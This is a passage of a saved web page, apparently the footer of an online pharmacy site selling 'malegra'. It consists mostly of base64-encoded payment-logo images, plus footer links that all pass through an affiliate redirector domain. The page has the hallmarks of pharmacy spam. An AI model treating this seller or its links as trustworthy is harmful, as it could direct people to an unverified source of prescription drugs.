WlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:58726555\/malegra\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvA